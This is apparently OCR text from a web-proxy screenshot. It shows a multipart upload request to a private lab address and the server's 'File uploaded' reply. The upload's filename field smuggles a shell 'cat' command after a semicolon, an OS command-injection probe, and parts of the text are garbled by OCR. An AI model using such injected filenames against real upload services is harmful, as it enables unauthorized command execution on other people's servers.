 1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://10.0.0.142
请求
Pretty 原始 \n Actions
0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.0.0.142/
8 Content-Type: multipart/form-data;
boundary=---------------------------29112349814118911916
3582401902
9 Content-Length: 96714
10 Origin: http://10.0.0.142
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------291123498141189119163582401
902
15 Content-Disposition: form-data; name="myFile"; filename=
"a.jpg;cat
uiydasuiydasuicyxzuicyxziuctxzidsauidascxzAAA.txttxttxt"
16 Content-Type: image/png
17
18 ÿØÿàJFIFHHÿÛC
19
20
21 ÿÛC ÿÀV"ÿÄ
22
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0
3 Date: Wed, 13 Apr 2022 12:32:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 86
7
8 File uploaded
9 <img src="data:image/png;base64,kamila/ha aha
10 " alt="Happy" />
11